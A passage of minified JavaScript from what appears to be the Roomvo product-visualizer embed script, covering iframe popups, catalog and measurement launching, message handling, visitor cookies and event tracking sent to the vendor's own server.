e=document.createElement("iframe");Fe(e),e.style.setProperty("display","none","important"),e.style.setProperty("position","fixed","important"),e.style.setProperty("top","0","important"),e.style.setProperty("left","0","important"),e.style.setProperty("width","100%"),e.style.setProperty("height","100%"),e.style.setProperty("z-index","2147483647","important"),e.style.setProperty("border","none","important"),e.id=h,e.type="text/html",e.allow="clipboard-write;xr-spatial-tracking;fullscreen",e.title="Roomvo Visualizer, Powered by Roomvo",e.ariaLabel="Roomvo Visualizer, Powered by Roomvo",e.tabIndex="-1",document.body.appendChild(e)}},Ht=e=>{if(e.style.setProperty("background-color",""),e.style.setProperty("box-shadow",""),e.style.setProperty("transform",""),e.style.setProperty("transition",""),e.style.setProperty("transition-delay",""),e.style.setProperty("transition-duration",""),e.style.setProperty("transition-property",""),e.style.setProperty("transition-timing-function",""),document.head.dataset?.popupStylized!=="true"){let t=[[`#${h}`,["background-color","white",!0],["box-shadow","0px 0px 120px rgba(57, 59, 68, 0.30)",!0],["transition","transform .75s cubic-bezier(0.95, 0, 1, 0.94)"],["transform","translateY(110%)"]],[`#${h}.roomvo-popup--show`,["transform","translateY(0%) translateX(0%)",!0],["transition-timing-function","cubic-bezier(0,.25,.29,1)",!0]],[`#${h}.roomvo-popup--loading`,["width","1px",!0],["height","1px",!0]]];Ye(t),document.head.dataset.popupStylized="true"}e.classList.add("roomvo-popup--loading"),e.ariaHidden=!0},Wi=(e,t=_e.RIGHT)=>{if(Ht(e),e.style.setProperty("right",""),e.style.setProperty("left",""),document.head.dataset?.isDrawerPopupStylized!=="true"){let o=[[`#${h}.roomvo-drawer.roomvo-drawer--${_e.RIGHT}`,["transform","translateX(110%)"],["right","0"]],[`#${h}.roomvo-drawer.roomvo-drawer--${_e.LEFT}`,["transform","translateX(-110%)"],["left","0"]]],r=Ye(o);document.head.dataset.isDrawerPopupStylized="true",r.insertRule(`@media (min-width: 600px) {
                #${h}.roomvo-drawer { width: 500px !important; }
            }`)}e.classList.add("roomvo-drawer",`roomvo-drawer--${t}`)},Hi=(e,t)=>{t?.addEventListener("load",()=>ke(e),{once:!0})},$t=(e=h)=>{let t=document.getElementById(e);t&&t.classList.contains("roomvo-popup--show")?(t.addEventListener("transitionend",()=>t.parentNode.removeChild(t)),t.classList.remove("roomvo-popup--show")):t&&t.parentNode&&t.parentNode.removeChild(t),setTimeout(ze,10)},zt=e=>{let t=document.getElementById(e);return t&&t.dataset.previousBodyStyleOverflow},We=(e,t)=>{let o=document.getElementById(e);return o&&o.dataset[t]},Kt=e=>{try{let t=window.getComputedStyle(document.body).getPropertyValue("overflow");t!=="hidden"&&(e.dataset.previousBodyStyleOverflow=t,document.body.style.overflow="hidden")}catch{}},Wt=(e,t,o)=>{try{let r=window.getComputedStyle(e).getPropertyValue("overscroll-behavior");["contain","none"].includes(r)||(t.dataset[o]=r,e.style.overscrollBehavior="contain")}catch{}},D=e=>e?e&&e.src&&e.contentWindow:!1,qt=(e,t,o="")=>{if(e.isWebGlNeeded()&&!gt())return alert("Your browser or device does not support WebGL. Please try a different browser or device."),null;if(t=new URL(t),t.pathname+=t.pathname.endsWith("/")?"":"/",window.location.href=="about:srcdoc")return t.searchParams.delete("visitor_id"),window.open(t.href),null;t.searchParams.set("domain",A.getTopLevelHostname()),t.searchParams.set("is_in_top_window",0),t.searchParams.set("version","1"),e.shouldPadHistory()&&!(window.history.state&&window.history.state.roomvoPopupUrl)&&(t.searchParams.set("use_history_padding",0),window.history.pushState({roomvoPopupUrl:t.href,integratorVendorUrlPath:e.getVendorUrlPath(),loadPopupFunctionName:o},"")),Vi();let r=document.getElementById(h);return r&&r.parentNode==document.body&&document.body.removeChild(r),r.style.display="block",{popup:r,popupUrl:t}},K=(e,t)=>{let{popup:o,popupUrl:r}=qt(e,t,"loadPopupWithUrl");o&&(e.shouldShowLaunchSequence?(Ht(o),Vt(e),Hi(e,o)):o.style.background=`white url("${e.serverUrl}/static/images/loading.gif") no-repeat center`,o.src=r.href,o.dataset.openerVendorUrlPath=e.getVendorUrlPath(),document.body.appendChild(o),Kt(o),Wt(document.body,o,"previousBodyOverscrollBehavior"),Wt(document.documentElement,o,"previousRootOverscrollBehavior"),setTimeout($e,10,h))},$i=(e,t,o=_e.RIGHT)=>{let{popup:r,popupUrl:n}=qt(e,t,"loadDrawerPopupWithUrl");r&&(Wi(r,o),r.addEventListener("load",()=>ue(),{once:!0}),r.src=n.href,r.dataset.openerVendorUrlPath=e.getVendorUrlPath(),document.body.appendChild(r),Kt(r),setTimeout($e,10,h))};var zi=()=>rt(I(),"originator")??"";var He=(e,t,o,r,n,s)=>{(r===void 0||r==="")&&(r="/"),n===void 0&&(n=""),s==null&&(s="");let i=e.visitorIds[t]||"",a=e.serverUrl+"/my/"+t+r+"?visitor_id="+encodeURIComponent(i)+"&tracking_code="+encodeURIComponent(N(e))+"&locale="+encodeURIComponent(e.getLocale())+"&prefilter="+encodeURIComponent(e.prefilter)+n+"&iframe_id="+h+"&originator="+encodeURIComponent(zi());e.agreedTermsOfUse&&(a+="&agreed_terms_of_use=1");let c=Ge(e,o,s);c?a+="&product_ids="+encodeURIComponent(c):a+="&product_code="+encodeURIComponent(o)+"&product_type="+encodeURIComponent(s),K(e,a),e.trackActionInHostAnalytics("see this in my room",o)},Y=(e,t,o,r,n,s)=>{try{s=s||e.getProductCode(t)}catch{s=""}He(e,e.getVendorUrlPathForStimr(),s,o,r,n)},q=(e,t)=>(o,r)=>{e&&!e.endsWith("/")&&(e+="/");let n=o.getVendorUrlPath(),s=Object.entries(r).filter(a=>a[1]&&t.includes(a[0])),i=new URLSearchParams(s);return i.set("version","1"),i.sort(),`${o.serverUrl}/my/${n}/${e}?${i.toString()}`},Ki=["domain","iframe_id","is_in_top_window","locale","tracking_code","visitor_id"],bc=q("store_locator",Ki),me=["add_first_product_to_cart","agreed_terms_of_use","domain","iframe_id","is_in_top_window","locale","prefilter","product_code","product_id","product_ids","product_type","tracking_code","use_interim_products","visitor_id","is_standalone_shopping_cart"],Nc=q("",me),Bc=q("shopping_cart",me),Yc=q("surface_designer",me);var qi=["is_dealer","pro","is_embedded_in_site","show_request_estimate_form"].concat(me),Mc=q("catalog/list",qi);var jt=(e,t,o)=>{let r=e.getVendorUrlPath(),n=e.visitorIds[r]||"",s="/catalog";t=ji(t,o);let i=e.serverUrl+"/my/"+r+s+"?visitor_id="+encodeURIComponent(n)+"&tracking_code="+encodeURIComponent(N(e))+"&locale="+encodeURIComponent(e.getLocale())+t+"&iframe_id="+h;o&&(i+="&product_id="+o),K(e,i)},ji=(e="",t,o=null)=>{e=e||"";let r=o?.productType,n=o?.prefilter,s=new URLSearchParams(e);if(r){let a=g(r);a!==U&&s.set("product_type",a)}n&&s.set("prefilter",n),e=s.toString(),e=e?"&"+e:"";let i=new URL(I().href).searchParams;if(!t){if(!e.includes("product_type")&&i.get("product_type")){let a=g(i.get("product_type"));a!==U&&(e+=`&product_type=${a}`)}!e.includes("product_code")&&i.get("sku")&&(e+=`&product_code=${encodeURIComponent(i.get("sku"))}`),!e.includes("supplier_url_path")&&i.get("supplier")&&e.includes("product_code")&&(e+=`&supplier_url_path=${i.get("supplier")}`)}return!e.includes("prefilter")&&i.get("prefilter")&&(e+=`&prefilter=${encodeURIComponent(i.get("prefilter"))}`),!e.includes("page")&&i.get("page")&&(e+=`&page=${encodeURIComponent(i.get("page"))}`),e};var $e=e=>{let t=Array.from(document.querySelectorAll("*")).filter(function(o){return window.getComputedStyle(o).getPropertyValue("z-index")=="2147483647"});for(let o=0;o<t.length;++o){let r=t[o];r.id!=e&&(r.style.setProperty("z-index","2147483646","important"),r.dataset.trampled="1")}},ze=()=>{let e=Array.from(document.querySelectorAll("*")).filter(function(t){return t.dataset.trampled=="1"});for(let t=0;t<e.length;++t)e[t].style.setProperty("z-index","2147483647")},Pe=(e,t,o)=>{if(e.productCodeMap&&t in e.productCodeMap&&e.productCodeMap[t].length!==0)if(o){for(let r=0;r<e.productCodeMap[t].length;++r)if(e.productCodeMap[t][r].productType===o)return e.productCodeMap[t][r].product}else return e.productCodeMap[t][0].product};var Zt=()=>{let e=document.getElementById(st);e&&e.parentNode&&e.parentNode.removeChild(e),setTimeout(ze,10),window._roomvo.previouslyFocusedElement&&(window._roomvo.previouslyFocusedElement.focus(),delete window._roomvo.previouslyFocusedElement)},Zi=(e,t="")=>{if(!(window.history.state&&window.history.state.roomvoPopupUrl)){let o=new URL(`${e.serverUrl}/my/${e.getVendorUrlPath()}/measure/`);o.searchParams.set("version","1"),t&&o.searchParams.set("source",t),window.history.pushState({roomvoPopupUrl:o.href,integratorVendorUrlPath:e.getVendorUrlPath(),loadPopupFunctionName:"loadMeasurementPopup"},"")}},Xt=(e,t,o="",r="")=>{let n=e.visitorIds[e.getVendorUrlPath()]||"",s=new URL(t);s.searchParams.set("visitor_id",n),r&&s.searchParams.set("source",r),s.searchParams.set("return",window.location.href),s.searchParams.set("locale",e.getLocale()),s.searchParams.set("version","1"),e.measurementSystem&&s.searchParams.set("measurement_system",e.measurementSystem);let i=document.createElement("iframe");i.id=W,i.allow="xr-spatial-tracking;fullscreen",i.src=s.toString()+o,i.style.display="block",i.style.position="fixed",i.style.background="transparent",i.style.width="100%",i.style.height="100%",i.style.margin="auto",i.style.border="none",i.style.top="0px",i.style.right="0px",i.style.bottom="0px",i.style.left="0px",i.style.boxShadow="0px 0px 10px #999999",i.style.setProperty("z-index","2147483647","important"),document.body.appendChild(i),Zi(e,r),setTimeout($e,10,W)},Ke=(e,t,o,r="")=>{let n=new URL(I().href);n.searchParams.has("roomvoStartMeasure")&&(n.searchParams.delete("roomvoStartMeasure"),window.history.replaceState(null,"",n.href)),n.searchParams.has("roomvoShowMeasureResult")&&(n.searchParams.delete("roomvoShowMeasureResult"),o+="&show_measure_result=true",window.history.replaceState(null,"",n.href));let s=`${e.serverUrl}/my/${t}/measure/start/`;o+="&is_measure_iframe=true",Xt(e,s,o,r)},qe=(e,t,o="")=>{Ke(e,e.getVendorUrlPath(),t,o);let r={event_model_name:"ArMeasureEvent",event_group:"MMR Initialization",event_name:"Clicked MMR Button",data:JSON.stringify({source:"PDP"})};ft().then(n=>{n?r.platform=re.WEBXR:De(window.navigator)?r.platform=re.IOS:r.platform=re.EMPTY,e.recordEvent(r)})},Jt=()=>{let e=document.getElementById(W);e&&e.parentNode&&e.parentNode.removeChild(e),setTimeout(ze,10)};var Qt={loadDrawerPopupWithUrl:$i,loadPopupWithUrl:K,loadMeasurementPopup:Xt};var Te=.75,je=.75,Ze=3e3,Xi=300,Ji=100;var k=(e,t=.75,o=0)=>{let r=!1,n=null;return s=>{if(!r&&!(!s||!s.contentWindow)){if(!wt(s,t)){n&&(clearTimeout(n),n=null);return}o===0?(s.contentWindow.postMessage(e,"*"),r=!0):n||(n=setTimeout(()=>{s&&s.contentWindow&&(s.contentWindow.postMessage(e,"*"),r=!0),n=null},o))}}},Qi=e=>{let{attributeName:t,oldValue:o,target:r}=e;if(["class","hidden","open"].includes(t))return!0;let n={};o?.split(";").forEach(i=>{if(i.includes(":")){let[a,c]=i.split(":");a&&c&&(n[a.trim()]=c.trim())}});let s=r.style;return["visibility","display","opacity"].some(i=>(n[i]||s[i])&&n[i]!==s[i])},Xe=(e,t)=>{document.addEventListener("scroll",x(()=>t(),Ji),{passive:!0});let o=new MutationObserver(n=>{n.forEach(s=>{Qi(s)&&t()})}),r=e.parentElement;for(;r&&r!==document.body;)o.observe(r,{attributeFilter:["style","class","hidden","open"],attributeOldValue:!0}),r=r.parentElement;document.addEventListener("transitionend",x(()=>t(),Xi),{passive:!0})};var Ee=e=>String(e).normalize("NFKD").replace(/[\u0300-\u036f]/g,"").trim().toLowerCase().replace(/[^a-z0-9 -]/g,"").replace(/\s+/g,"-").replace(/-+/g,"-");var Je=(e,t,o,r=null,n=null)=>{let s=new URL(e),i=o?.length===1?o[0]:null;return s.pathname=ea(s.pathname,t,i,r,n),s.searchParams.set("product_type",t),i&&s.searchParams.set("product_subtype",i),r?s.searchParams.set("product_id",r):s.searchParams.delete("product_id"),s};var ea=(e,t,o=null,r=null,n=null)=>(e=e.split("/catalog")[0].replace(/\/$/,""),n=r&&n?Ee(n)+"--"+r:"",e=[e,"catalog",ta(t),oa(o),n].filter(Boolean).join("/"),e.endsWith("/")||(e+="/"),e),ta=e=>{let t=kt[e];return e===Ft.WALL_DECOR&&(t="Wall Decor"),t=Ee(t),t},oa=e=>{if(!e)return"";let t=Gt[e];return t?(t=Ee(t.replace("product_subtype.","").replaceAll("_"," ")).toLowerCase(),t==="solid-color-broadloom-carpet"&&(t="carpet"),t):""};var ro=e=>{e.roomvoListeners.onKeydownInWindow||(window.addEventListener("keydown",eo),e.roomvoListeners.onKeydownInWindow=eo);let t={[m.SAVE_VISITOR]:ra,[m.ADD_TO_CART]:na,[m.TRACK]:sa,[m.FOCUS_POPUP]:to,[m.FOCUS_IFRAME]:to,[m.CLOSE_PRODUCT_DISPLAY]:Zt,[m.LOAD_POPUP_FROM_PRODUCT_DISPLAY]:ia,[m.AGREE_TO_TERMS_OF_USE]:ca,[m.OPEN_PRODUCT_VISUALIZER]:la,[m.RESIZE_CATALOG]:da,[m.OPEN_PRODUCT_PAGE]:pa,[m.OPEN_CATALOG]:_a,[m.CLOSE_MEASUREMENT]:Jt,[m.SCROLL_TOP_OF_IFRAME_INTO_VIEW]:ma,[m.EXPAND_ROOM_PAGE_LITE]:Pa,[m.SHRINK_ROOM_PAGE_LITE]:Ta,[m.SWIPE_ROOM_PAGE_LITE]:Ea,[m.NOTIFY_ROOM_PAGE_LITE_LOADED]:ha,[m.NOTIFY_ROOM_PAGE_LITE_PRODUCT_UPDATED]:fa,[m.MEASURE_RESULT]:Ra,[m.REQUEST_ESTIMATE]:Ca,[m.OPEN_MEASUREMENT]:Oa,[m.UPDATE_PRODUCT_FILTER]:ua,[m.DOWNLOAD_VISUALIZED_ROOM_IMAGE]:Ua};for(let o in t)o in e.roomvoListeners||(St(r=>{!r||!r.data||!r.data.action||r.data.action===o&&t[o](r)}),e.roomvoListeners[o]=t[o]);e.roomvoListeners.handleHostNavigation||(window.addEventListener("popstate",oo),e.roomvoListeners.handleHostNavigation=oo)},eo=e=>{let t=document.getElementById(h);if(e.key==="Tab"&&t&&t.style.display!=="none"&&document.activeElement!=t){let o={action:m.FOCUS_IFRAME};window.postMessage(o,"*")}},ra=e=>{let t=f(e.data.integratorVendorUrlPath);t.setVisitorId(e.data.vendorUrlPath,e.data.visitorId,{overwriteExisting:!0}),t.setVendorId(e.data.vendorUrlPath,e.data.vendorId,{overwriteExisting:!0})},na=e=>{f(e.data.integratorVendorUrlPath).addToCart(e.data.customData,e.data.eventExtra)},sa=e=>{f(e.data.integratorVendorUrlPath).trackActionInHostAnalytics(e.data.eventAction,e.data.eventLabel,e.data.eventExtra)},to=e=>{let t=document.getElementById(h);t&&t.focus()},ia=e=>{let t=f(e.data.integratorVendorUrlPath);He(t,e.data.vendorUrlPath,e.data.vendorCode,"","",e.data.productType)},oo=()=>{let{roomvoPopupUrl:e,integratorVendorUrlPath:t,loadPopupFunctionName:o}=window.history.state||{};if(e&&t&&o){let r=f(t),n=Qt[o];n&&n(r,e)}else{let r=aa(),n=zt(r);n&&(document.body.style.overflow=n);let s=We(r,"previousBodyOverscrollBehavior");s&&(document.body.style.overscrollBehavior=s);let i=We(r,"previousRootOverscrollBehavior");i&&(document.documentElement.style.overscrollBehavior=i),$t(r)}},aa=()=>{for(let e of mt)if(document.getElementById(e)&&document.body.contains(document.getElementById(e)))return e;return h},ca=()=>{let e=f(event.data.integratorVendorUrlPath);C(e,"write",{cookieName:te,cookieValue:!0}),e.agreedTermsOfUse=!0},la=e=>{let t=e.data.filters?JSON.stringify(e.data.filters):"",o=e.data.integratorVendorUrlPath,r=f(o),n=r.visitorIds[o]||"",s=new URL(`${r.serverUrl}/my/${o}`);s.searchParams.set("visitor_id",n),s.searchParams.set("locale",r.getLocale()),s.searchParams.set("product_id",e.data.productId),s.searchParams.set("iframe_id",M),s.searchParams.set("raw_prefilter",t),r.toString()==="[object AssistantIntegrator]"&&s.searchParams.set("is_dealer","1"),K(r,s.href)},da=e=>{document.getElementById(L).style.setProperty("min-height",`${e.data.height}px`,"important");let t=f(e.data.integratorVendorUrlPath);e.data.isProductListOpen&&t._catalogScrollPosition&&(t._debouncedScroll||(t._debouncedScroll=x(()=>{let[o,r]=t._catalogScrollPosition;document.documentElement.scrollHeight<r||(window.scroll(window.pageXOffset,o),t._catalogScrollPosition=null)},150,!1)),t._debouncedScroll())},pa=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let t=f(e.data.integratorVendorUrlPath);t._shouldRecordProductListScrollPosition&&(t._catalogScrollPosition=[window.pageYOffset,document.documentElement.scrollHeight]),document.getElementById("catalog").scrollIntoView(!0),t._shouldRecordProductListScrollPosition=!1;let o=new URL(window.location.href);o.searchParams.set("product_id",e.data.productId);let r=o.href!==window.location.href;window.history.replaceState(window.history.state,"",o.href),r&&t.trackPageView();let{productName:n,productId:s,productSubtype:i,productType:a,hasHumanReadableUrls:c}=e.data;if(c){let l=Je(window.location.href,a,[i],s,n);window.history.replaceState(window.history.state,"",l.href)}}},ua=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let{productType:t,productSubtypes:o,hasHumanReadableUrls:r}=e.data;if(r){let n=Je(window.location.href,t,o);window.history.replaceState(window.history.state,"",n.href)}}},_a=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let t=f(e.data.integratorVendorUrlPath);t._shouldRecordProductListScrollPosition=!0;let o=new URL(window.location.href);o.searchParams.delete("product_id");let r=o.href!==window.location.href;window.history.replaceState(window.history.state,"",o.href),r&&t.trackPageView()}},ma=e=>{let t=e.data.iframeId;document.getElementById(t)?.scrollIntoView(!0)},he=e=>{let t=`#${e}.${V}`;return D(document.querySelector(t))?document.querySelector(t):null},Pa=e=>{let t=e.data.iframeId,o=he(t);o&&(o.dataset.isFullScreen=!0,xt(o))},Ta=e=>{let t=e.data.iframeId,o=he(t);o&&(o.dataset.isFullScreen=!1,Dt(o))},Ea=e=>{if(!["left","right"].includes(e.data.direction))return;f(e.data.integratorVendorUrlPath).handleRoomPageLiteSwipe(e.data.direction)},ha=e=>{let t=e.data.iframeId,o=he(t);o.dataset.hasLoaded="true";let r=k(m.TRACK_ROOM_PAGE_VIEW_FOR_LITE,Te,0),n=k(m.TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE,Te,0),s=k(m.TRACK_PRODUCT_USAGE_EVENT_FOR_LITE,je,Ze),i=a=>{r(a),s(a),n(a)};i(o),Xe(o,()=>i(o))},fa=e=>{let t=e.data.iframeId,o=he(t),r=k(m.TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE,Te,0),n=k(m.TRACK_PRODUCT_USAGE_EVENT_FOR_LITE,je,Ze),s=()=>{r(o),n(o)};s(),Xe(o,()=>s(o))},Ra=e=>{f(e.data.integratorVendorUrlPath).handleMeasureResult(e.data.measureData)},Oa=e=>{let t=f(e.data.integratorVendorUrlPath);qe(t,null,"Catalog")},Ca=e=>{D(document.getElementById(L))&&e.data.yOffset&&window.scrollBy({top:document.getElementById(L)?.getBoundingClientRect().top+e.data.yOffset,behavior:"smooth"})},Ua=e=>{let t=document.createElement("a");t.download=e.data.fileName,t.href=e.data.href,t.style.display="none",document.body.appendChild(t),t.dispatchEvent(new MouseEvent("click",{bubbles:!1})),document.body.removeChild(t)};var fe=class{constructor(){this.serverUrl="https://www.roomvo.com",this.visitorIds={},this.vendorUrlPath=void 0,this.vendorIds={},this.productCodeMap={},this.productShareLinkMap={},this.queuedProductCodeRequests={},this.queuedProductCodeRequestObjs=[],this.hasDesignerProducts=!1,this.measurementSystem=void 0,this.prefilter="",this.log="",this.standaloneAutolauncherConfigs=[{urlRegexObj:/\/roomvo\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",perProductTypePrefilterUrlParameter:"per_product_type_prefilter",roomIdUrlParameter:"room_id",standaloneFnName:"startStandaloneVisualizer",requireConfirmation:!1},{urlRegexObj:/\/roomvo-catalog\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",standaloneFnName:"startProductCatalog",requireConfirmation:!1},{urlRegexObj:/\/roomvo-surface-designer\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",standaloneFnName:"startStandaloneSurfaceDesigner",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartSurfaceDesigner"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",standaloneFnName:"startStandaloneSurfaceDesigner",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartKiosk"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",kioskPhysicalScannerUrlParameter:"roomvoHasPhysicalScanner",standaloneFnName:"startVisualizerInKioskMode",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartVisualizer"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:"supplier",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",perProductTypePrefilterUrlParameter:"per_product_type_prefilter",roomIdUrlParameter:"room_id",vendorSlugUrlParameter:"vendor_slug",hasRoomStyleTransferListUrlParameter:"has_room_style_transfer_list",standaloneFnName:"startStandaloneVisualizer",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartMeasure"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",roomvoVisitorIdUrlParameter:"roomvo_visitor_id",standaloneFnName:"startMeasure",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoShowMeasureResult"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",roomvoVisitorIdUrlParameter:"roomvo_visitor_id",standaloneFnName:"startMeasure",requireConfirmation:!1}],this.launchSequenceTimeoutDuration=15*1e3,this.launchSequenceLoaderBaseColor="#818C98";let t=C(this,"read/rewrite",{cookieName:ye});t&&(this.visitorIds=ne(t));let o=C(this,"read/rewrite",{cookieName:Ie});o&&(this.vendorIds=ne(o));let r=C(this,"read/rewrite",{cookieName:Ae});r&&(this.vendorUrlPath=r),this.agreedTermsOfUse=!!C(this,"read",{cookieName:te}),this.isInAbExperimentMode()&&Ot(this.getCookieExpiration(),this)}get[Symbol.toStringTag](){return"RoomvoIntegrator"}getVendorUrlPath(){return""}shouldCommitVisitorToDb(){return!1}getProductCode(t){return"code1"}set autolauncherConfig(t){let o=this.standaloneAutolauncherConfigs.reduce((s,i)=>(s[i.standaloneFnName]={...i},s),{}),r=["startStandaloneVisualizer","startProductCatalog","startStandaloneSurfaceDesigner","startVisualizerInKioskMode","startMeasure","addFavoriteProduct","removeFavoriteProduct"],n=s=>{let i=s.standaloneFnName||"startStandaloneVisualizer",c={...o[i],...s},l=c.standaloneFnName;if(r.includes(l)){let u=this.standaloneAutolauncherConfigs.find(P=>P.standaloneFnName===l);if(u)for(let P of Object.keys(u))u[P]=c[P];else this.standaloneAutolauncherConfigs.push(c)}else T(this,`${l} is not a permitted autolaunch function`)};Array.isArray(t)?t.forEach(n):n(t)}getAppropriateAutolauncherConfig(t){let o=G(I());return this.standaloneAutolauncherConfigs.find(r=>{let{urlRegexObj:n,requiredUrlParameters:s,autolaunchConfirmationUrlParameter:i,vendorSlugUrlParameter:a,requireConfirmation:c}=r;if(!n.test(o))return!1;let l=t.get(i)||"";if(c&&l.toLowerCase()!=="true")return!1;let u=t.get(a)||"";return u&&u!==this.getVendorUrlPath()?!1:!s||s.every(P=>(t.get(P)||"").toLowerCase()==="true")})}processAutolaunchVisualizer(){let t=new URL(I().href).searchParams,o=this.getAppropriateAutolauncherConfig(t);if(o){let{productCodeUrlParameter:r,supplierUrlPathParameter:n,productTypeUrlParameter:s,prefilterUrlParameter:i,perProductTypePrefilterUrlParameter:a,roomIdUrlParameter:c,kioskPhysicalScannerUrlParameter:l,roomvoVisitorIdUrlParameter:u,hasRoomStyleTransferListUrlParameter:P,standaloneFnName:R}=o,d=g(t.get(s)),_=t.get(r),p=t.get(l),v=n&&t.get(n),Z=a&&t.get(a),E=P&&t.get(P),O=v&&_?`&supplier_url_path=${v}`:"";p==="true"&&(O+="&has_physical_scanner=1"),Z&&(O+=`&per_product_type_prefilter=${Z}`),E==="1"?O+="&has_room_style_transfer_list=1":E==="0"&&(O+="&has_room_style_transfer_list=0");let y={};[i,c,u].forEach(Oe=>{let tt=Oe&&t.get(Oe);tt&&(y[Oe]=tt)}),this[R](d,_,O,y)}}processAddToCartUrlParameter(){let t=new URL(I().href);if(t.searchParams.has(J)&&Ce(document.referrer)===Ce(this.serverUrl)){let o=t.searchParams.get(J);t.searchParams.delete(J),window.history.replaceState(null,"",t.href),this.addToCart({productCode:o})}}onBodyLoaded(){}registerIntegratorConfigs(){}isWebGlNeeded(){return!0}getLaunchSequenceClass(){return pe}getVendorUrlPathForStimr(){return this.getVendorUrlPath()}getLocale(){return"en-us"}getLocalizedStringOverrides(){return{}}getStimrButtonText(t){return"See It In My Room"}getCookieExpiration(){return"Fri, 31 Dec 9999 23:59:59 GMT"}getCookieDomain(){return""}getStimrTabIndex(t){return 0}shouldIncludeUpstreamProductMappings(){return!1}addToCart(t,o){}shouldPadHistory(){return!0}isInAbExperimentMode(){return!1}isRoomvoCookieDisabled(){return!!window.isRoomvoCookieDisabled}shouldShowStimrButtons(){return!this.isInAbExperimentMode()||N(this)!=="dontshow"}shouldShowDesignerButtons(){return this.hasDesignerProducts}shouldShowMeasurementButton(){return!1}handleMeasureResult(t){}handleRoomPageLiteSwipe(t){}getRoomPageLiteRoomId(t,o){return""}trackActionInHostAnalytics(t,o,r){try{let{ga4Ids:n}=Sa();window.roomvoGtag("event",t,{event_category:"Roomvo",event_label:o,send_to:n})}catch{}}recordEvent(t,o=!1){let r={visitor_id:this.visitorIds[this.getVendorUrlPath()],device_type:Le(),entry_type:Q},n=this.vendorIds[this.getVendorUrlPath()];n&&(r.vendor_id=n),t=Object.assign({},r,t);let s=new FormData;for(let i in t)t[i]!==void 0&&t[i]!==null&&s.append(i,t[i]);fetch(`${this.serverUrl}/services/event/events/`,{method:"POST",body:s,keepalive:!0}),o&&this.trackActionInHostAnalytics(t.event_name,"",t)}debug(){let t=document.querySelectorAll("."+w),o=Array.from(t).filter(n=>n.style.visibility==="hidden").length;console.group("Debug Information"),console.log(`%cSTIMRs:%c ${t.length} total, ${o} hidden`,"font-weight: bold","");let r=this.getProductCode();r?(console.log(`%cProduct code:%c ${r}`,"font-weight: bold",""),F(this,r,()=>{this.productCodeMap[r]&&this.productCodeMap[r].length!==0?console.log(`%cAvailable:%c ${r}`,"font-weight: bold",""):console.log(`%cNot available:%c ${r}`,"font-weight: bold",""),this.logPretty(),console.groupEnd()})):(this.logPretty(),console.groupEnd())}logPretty(){console.group(`Log:%c ${this.log.split(`
`).length} lines`,"font-weight: normal"),console.log(this.log),console.groupEnd()}startStandalone(){Y(this)}startStandaloneSurfaceDesigner(t,o,r="",n={}){let s=g(t);Y(this,void 0,"/surface_designer",r,s===U?"":s,o)}startVisualizerInKioskMode(t,o,r="",n={}){let s=g(t);r+="&is_in_kiosk_mode=1",Y(this,void 0,o?void 0:"/kiosk",r,s===U?"":s,o)}startMeasure(t,o,r="",n={}){n.roomvo_visitor_id&&this.setVisitorId(this.getVendorUrlPath(),n.roomvo_visitor_id,{overwriteExisting:!0}),Ke(this,this.getVendorUrlPath(),r)}startStandaloneVisualizer(t,o,r="",n={}){let s=this.prefilter;n.prefilter&&(this.prefilter=n.prefilter);let i=n.room_id?`/rooms/${n.room_id}/`:void 0,a=g(t);Y(this,void 0,i,r,a===U?"":a,o),n.prefilter&&(this.prefilter=s)}startProductCatalog(t,o,r="",n={}){let s=(i,a,c)=>{let l=Pe(i,c,g(a)),u=g(t);l||(r+=c?`&product_code=${encodeURIComponent(c)}`:"",r+=u!==U?`&product_type=${g(a)}`:""),n.prefilter&&(r+=`&prefilter=${n.prefilter}`),jt(this,r,l)};o&&(!this.productCodeMap||!(o in this.productCodeMap))?F(this,o,s,[this,t,o]):s(this,t,o)}convertProductType(t){return g(t)}setVisitorId(t,o,{overwriteExisting:r=!1}={}){no(this,t,"visitorIds",ye,o,r)}setVendorId(t,o,{overwriteExisting:r=!1}={}){no(this,t,"vendorIds",Ie,o,r)}addFavoriteProduct(t,o){let r=new FormData;r.append("visitor",this.visitorIds[this.getVendorUrlPath()]),r.append("vendor",this.vendorIds[this.getVendorUrlPath()]),r.append("sku",t),r.append("product_type",g(o)),fetch(`${this.serverUrl}/services/visitor/visitor_favorites/by_sku/`,{method:"post",body:r})}removeFavoriteProduct(t,o){let r=new FormData;r.append("visitor",this.visitorIds[this.getVendorUrlPath()]),r.append("vendor",this.vendorIds[this.getVendorUrlPath()]),r.append("sku",t),r.append("product_type",g(o)),fetch(`${this.serverUrl}/services/visitor/visitor_favorites/by_sku/`,{method:"delete",body:r})}get vendorLogoUrl(){let t=new 